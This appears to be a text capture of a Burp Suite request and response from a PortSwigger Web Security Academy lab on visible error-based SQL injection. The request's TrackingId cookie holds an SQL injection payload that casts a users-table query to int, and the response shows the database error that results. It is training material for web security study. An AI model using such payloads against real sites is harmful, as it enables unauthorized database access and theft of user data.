 Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3900040345781ab68c010a003e00cc.web-security-academy.net
3 Cookie: TrackingId=MPRrQbA5gv0Ppgog' AND 1=CAST((SELECT * FROM users LIMIT 1) AS int)--; session=
XYhBG2E7oX9y0FVVFY577euhOPqjCtMW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3900040345781ab68c010a003e00cc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
? Search 0 highlights
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'MPRrQbA5gv0Ppgog' AND 1=CAST((SELECT * FROM users LIMIT 1) A'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id = 'MPRrQbA5gv0Ppgog'
AND 1=CAST((SELECT * FROM users LIMIT 1) A'. Expected char